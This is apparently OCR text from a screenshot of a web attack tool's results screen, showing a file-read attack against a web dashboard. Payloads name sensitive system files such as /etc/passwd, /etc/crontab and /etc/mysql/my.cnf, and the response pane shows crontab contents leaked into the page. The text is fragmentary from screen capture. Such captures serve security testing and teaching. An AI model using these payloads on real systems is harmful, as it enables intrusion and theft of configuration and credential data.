 Attack Save Columns
www.trilo
Results Positions Payloads Resource Pool Options
Filter: Showing all items
COUNTRY
Multiple Items
UNIV
All
2
otal Median of Month Sala
$7
$7
$7
$7
$7
$7
$7
$7
$7 0
$6
$6
$6
$6
Business Developmen
Request Payload Status Error Timeout Length Comment
199 /var/log/lastlog 200 33106
5 /etc/apache2/apache2.conf 200 10546
106 /proc/interrupts 200 9119
109 /proc/modules 200 8040
104 /proc/cpuinfo 200 7789
48 /etc/mtab 200 6799
110 /proc/mounts 200 6799
188 /var/log/faillog 200 6585
107 /proc/ioports 200 4858
108 /proc/meminfo 200 4796
111 /proc/stat 200 4675
15 /etc/crontab 200 4401
0 200 4303
1 /etc/passwd 200 4303
55 /etc/passwd 200 4303
51 /etc/mysql/my.cnf 200 4003
Request Response
Pretty Raw Hex Render
\n
68 # and files in /etc/cron.d. These files also have username fields,
69 # that none of the other crontabs do.
70
71 SHELL=/bin/sh
72 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
73
74 # Example of job definition:
75 # .---------------- minute (0 - 59)
76 # | .------------- hour (0 - 23)
77 # | | .---------- day of month (1 - 31)
78 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
79 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
80 # | | | | |
81 # * * * * * user-name command to be executed
82 17 * * * * root cd / && run-parts --report /etc/cron.hourly
83 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
84 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
85 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
86 #
87 */5 * * * * /etc/cron.daily/logrotate
88 </script>
<div id="columnRangeContainer">
</div>
89 <div id="barChartContainer">
Search...
0 matches
Finished